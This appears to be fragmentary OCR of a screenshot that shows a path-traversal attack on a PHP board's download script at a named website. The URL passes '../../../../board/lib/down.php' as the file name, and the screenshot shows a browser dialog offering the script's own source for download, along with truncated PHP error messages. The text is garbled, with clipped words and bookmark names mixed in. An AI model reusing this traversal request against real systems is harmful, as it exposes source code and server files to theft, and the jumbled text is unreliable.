 www.hstml.com/board/lib/down.php?fname=../../../../board/lib/down.php&number=4&db=board2
milsec.net
FireFoxSecurityTeam…
TOOLS - 低调求发展
最后的伊甸园 / 信息
Objectif Sécurité. …
Dat
正在打开 .._.._.._.._.._board_lib_down.php
Warning: my
QL result resource in /
您已选择打开
.._.._.._.._.._board_lib_down.php
Warning: Ca
y (output started at /w
on line 47
为: PHP 文件
来源: http://www.hstml.com